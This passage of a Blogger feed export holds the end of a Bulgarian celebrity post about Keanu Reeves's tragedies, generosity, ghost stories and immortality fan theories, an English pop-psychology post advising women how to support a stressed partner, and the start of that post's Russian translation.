0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; 